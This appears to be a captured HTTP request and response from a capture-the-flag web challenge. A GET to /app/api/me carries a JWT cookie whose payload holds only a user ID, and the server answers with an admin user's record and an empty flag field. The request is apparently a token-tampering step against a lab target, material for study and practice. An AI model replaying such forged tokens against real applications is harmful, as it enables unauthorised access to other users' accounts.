 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/me HTTP/1.1
2 Host: vcahx1tf.eu2.ctfio.com
3 Cookie: token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxNH0.6bsDHcUNiI480RD
ACF-mC09raG0zhX68I11Pg3phE2U
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-Requested-With: XMLHttpRequest
9 Referer: https://vcahx1tf.eu2.ctfio.com/app
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Tue, 20 Aug 2024 01:50:01 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 132
7
8 {
"user":{
"id":14,
"disabled":true,
"email":"jessica.lee@nahamcon.ctf",
"role":"admin",
"flag":"flag{ "
}
}